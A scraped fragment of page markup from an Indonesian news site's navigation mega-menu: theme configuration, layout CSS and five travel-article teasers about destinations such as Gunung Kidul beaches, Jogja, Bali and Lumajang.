Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_46_697df891d11b2_rand","tdc_css_class_style":"td_uid_46_697df891d11b2_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_46_697df891d11b2_rand"}';
block_td_uid_46_697df891d11b2.td_column_number = "3";
block_td_uid_46_697df891d11b2.block_type = "tdb_header_mega_menu";
block_td_uid_46_697df891d11b2.post_count = "5";
block_td_uid_46_697df891d11b2.found_posts = "291";
block_td_uid_46_697df891d11b2.header_color = "";
block_td_uid_46_697df891d11b2.ajax_pagination_infinite_stop = "";
block_td_uid_46_697df891d11b2.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_46_697df891d11b2);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_46_697df891d11b2 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_697df891d11b2" data-td_block_id="td_uid_46_697df891d11b2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_697df891d11b2" data-td_block_id="td_uid_46_697df891d11b2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_47_697df891d6a6f_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_47_697df891d6a6f" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_47_697df891d6a6f_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_47_697df891d6a6f_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_47_697df891d6a6f_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_697df891d6a6f_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_697df891d6a6f_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_697df891d6a6f_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_697df891d6a6f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_47_697df891d6a6f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_47_697df891d6a6f_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_47_697df891d6a6f_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_47_697df891d6a6f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_697df891d6a6f_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_697df891d6a6f_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_47_697df891d6a6f_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_47_697df891d6a6f_rand .td-module-meta-info,
				.ie11 .td_uid_47_697df891d6a6f_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_47_697df891d6a6f_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_47_697df891d6a6f_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_47_697df891d6a6f_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_47_697df891d6a6f_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_47_697df891d6a6f_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_47_697df891d6a6f_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_697df891d6a6f_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_47_697df891d6a6f_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_47_697df891d6a6f_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_47_697df891d6a6f_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_47_697df891d6a6f_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_47_697df891d6a6f_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_47_697df891d6a6f_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_47_697df891d6a6f_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_47_697df891d6a6f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_697df891d6a6f_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_47_697df891d6a6f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_697df891d6a6f_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_47_697df891d6a6f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_697df891d6a6f_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_47_697df891d6a6f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_697df891d6a6f_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_47_697df891d6a6f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_697df891d6a6f_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_47_697df891d6a6f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_697df891d6a6f_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_697df891d6a6f_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-editor-date,
				.td_uid_47_697df891d6a6f_rand .td-editor-date .td-post-author-name,
				.td_uid_47_697df891d6a6f_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_47_697df891d6a6f_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_697df891d6a6f_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_697df891d6a6f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_697df891d6a6f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_697df891d6a6f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_697df891d6a6f_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_47_697df891d6a6f_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_47_697df891d6a6f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_697df891d6a6f_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_47_697df891d6a6f_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_697df891d6a6f_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_47_697df891d6a6f_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_697df891d6a6f_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_697df891d6a6f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_697df891d6a6f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_697df891d6a6f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_697df891d6a6f_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_47_697df891d6a6f_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_47_697df891d6a6f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_697df891d6a6f_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_47_697df891d6a6f_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-post-date,
				.td_uid_47_697df891d6a6f_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_47_697df891d6a6f_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_697df891d6a6f_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_697df891d6a6f_rand .td-editor-date,
				.td_uid_47_697df891d6a6f_rand .td-editor-date .td-post-author-name,
				.td_uid_47_697df891d6a6f_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_47_697df891d6a6f_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_697df891d6a6f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_697df891d6a6f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_697df891d6a6f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_697df891d6a6f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_697df891d6a6f_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_47_697df891d6a6f = new tdBlock();
block_td_uid_47_697df891d6a6f.id = "td_uid_47_697df891d6a6f";
block_td_uid_47_697df891d6a6f.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"